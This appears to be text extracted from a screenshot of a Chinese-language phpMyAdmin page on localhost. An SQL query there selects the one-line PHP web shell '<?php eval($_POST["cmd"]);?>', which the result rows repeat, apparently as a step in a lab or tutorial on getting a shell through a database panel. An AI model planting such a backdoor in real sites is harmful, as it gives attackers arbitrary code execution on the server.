 dmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量
...
_schema
e_schema
在服务器 "localhost" 运行 SQL 查询:
1 SELECT '<?php eval($_POST["cmd"]);?>'
2
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
隐藏查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST["cmd"]);?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["cmd"]);?>
<?php eval($_POST["cmd"]);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头